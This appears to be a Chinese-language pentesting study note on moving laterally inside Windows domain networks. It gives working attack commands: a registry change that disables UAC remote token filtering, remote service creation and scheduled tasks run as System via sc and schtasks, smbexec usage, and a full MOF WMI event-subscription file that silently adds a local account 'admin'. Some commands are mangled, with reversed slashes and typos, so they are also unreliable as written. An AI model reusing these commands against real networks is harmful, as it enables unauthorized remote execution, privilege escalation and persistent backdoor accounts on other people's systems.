内网渗透学习小笔记 wmi只是创建进程,没办法去判断一个进程是否执行完成(比如ping),这样就导致wmi.dll删除不成,下一次又是被占用,这时候修改一下vbs里面的名字就好: Const FileName = "wmi1.dll" ,也可以加入 -persist 参数(后台运行)

另外有一个uac问题 非域用户 登陆到win08和2012中,只有administrator可以登陆成功,其他管理员账号会出现WMIEXEC ERROR: Access is denied 需要在win08或者2012上面执行,然后才可以连接:

cmd /c reg add HKLM/SOFTWARE/Microsoft/Windows/CurrentVersion/Policies/system /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f 

内网渗透学习小笔记

想更详细了解的可以看看: https://www.91ri.org/12908.html

smbexec

这个可以根据其他共享(c$、ipc$)来获取一个cmd

先把execserver.exe复制到目标的windows目录下,然后本机执行 test.exe ip user pass command sharename 

内网渗透学习小笔记

powershell remoting

感觉实质上还是操作wmi实现的一个执行程序

https://github.com/samratashok/nishang/blob/5da8e915fcd56fc76fc16110083948e106486af0/Shells/Invoke-PowerShellWmi.ps1

SC创建服务执行

一定要注意的是binpath这些设置的后面是有一个 空格

1、系统权限(其中test为服务名) sc //DC1 create test binpath= c:/cmd.exe sc //DC1 start test sc //DC1 delete test  2.指定用户权限启动 sc //DC1 create test binpath = "c:/1.exe" obj= "centoso/administrator" passwrod= test sc //DC1 start test 

schtasks

schtasks计划任务远程运行

命令原型: schtasks /create /tn TaskName /tr TaskRun /sc schedule [/mo modifier] [/d day] [/m month[,month...] [/i IdleTime] [/st StartTime] [/sd StartDate] [/ed EndDate] [/s computer [/u [domain/]user /p password]] [/ru {[Domain/]User | "System"} [/rp Password]] /?  For example: schtasks /create /tn foobar /tr c:/windows/temp/foobar.exe /sc once /st 00:00 /S host /RU System schtasks /run /tn foobar /S host schtasks /F /delete /tn foobar /S host 

验证失败:win03连到08,xp连到08,xp连到03(但是并没有真正的成功执行,不知道是不是有姿势错了) 内网渗透学习小笔记

更多用法: http://www.feiesoft.com/windows/cmd/schtasks.htm

SMB+MOF || DLL Hijacks

其实这个思路一般都有用到的,比如在mof提权(上传mof文件到c:/windows/system32/wbem/mof/mof.mof)中,lpk_dll劫持 不过测试添加账号成功...执行文件缺失败了

#pragma namespace("////.//root//subscription")  instance of __EventFilter as $EventFilter {     EventNamespace = "Root//Cimv2";     Name  = "filtP2";     Query = "Select * From __InstanceModificationEvent "             "Where TargetInstance Isa /"Win32_LocalTime/" "             "And TargetInstance.Second = 5";     QueryLanguage = "WQL"; }; instance of ActiveScriptEventConsumer as $Consumer {     Name = "consPCSV2";     ScriptingEngine = "JScript";     ScriptText =     "var WSH = new ActiveXObject(/"WScript.Shell/")/nWSH.run(/"net.exe user admin adminaz1 /add/")"; }; instance of __FilterToConsumerBinding {     Consumer   = $Consumer;     Filter = $EventFilter; }; 

PTH + compmgmt.msc

内网渗透学习小笔记

http://drops.wooyun.org/tips/7358

原文  https://github.com/l3m0n/pentest_study
正文到此结束
Loading...